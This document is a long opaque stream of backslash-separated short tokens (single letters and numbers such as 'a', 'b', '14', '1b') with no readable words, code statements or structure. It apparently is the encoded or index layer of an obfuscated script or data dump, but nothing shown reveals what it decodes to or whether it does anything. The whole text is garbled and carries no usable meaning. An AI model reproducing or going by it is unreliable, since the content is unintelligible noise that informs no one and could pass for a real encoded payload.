p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\r\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\r\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\E\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\E\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\u\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\D\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\w\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\c\\a\\q\\a\\o\\a\\p\\a\\S\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\t\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\p\\a\\t\\a\\h\\a\\h\\a\\p\\a\\K\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\p\\a\\b\\p\\a\\l\\a\\f\\a\\c\\a\\b\\w\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\f\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\p\\a\\u\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\p\\a\\G\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\e\\a\\l\\a\\d\\a\\p\\a\\b\\l\\a\\d\\a\\k\\a\\e\\a\\p\\a\\R\\a\\l\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\G\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\e\\a\\Q\\a\\P\\a\\o\\a\\c\\a\\b\\w\\a\\d\\a\\k\\a\\e\\a\\Q\\a\\12\\a\\l\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\Q\\a\\14\\a\\H\\a\\b\\e\\a\\y\\a\\Q\\a\\S\\a\\H\\a\\Q\\a\\b\\m\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\K\\a\\H\\a\\J\\a\\d\\a\\d\\a\\y\\a\\d\\a\\d\\a\\I\\a\\y\\a\\Q\\a\\u\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\t\\a\\H\\a\\p\\a\\b\\X\\a\\y\\a\\Q\\a\\b\\X\\a\\H\\a\\Q\\a\\G\\a\\y\\a\\Q\\a\\R\\a\\H\\a\\Q\\a\\q\\a\\y\\a\\Q\\a\\b\\13\\a\\H\\a\\C\\a\\P\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\c\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\11\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\p\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\y\\a\\Q\\a\\z\\a\\H\\a\\C\\a\\p\\a\\N\\a\\H\\a\\Q\\a\\y\\a\\p\\a\\A\\a\\H\\a\\p\\a\\b\\X\\a\\B\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\c\\a\\G\\a\\o\\a\\p\\a\\b\\i\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\X\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\p\\a\\b\\f\\a\\l\\a\\k\\a\\x\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\b\\X\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\Q\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\M\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D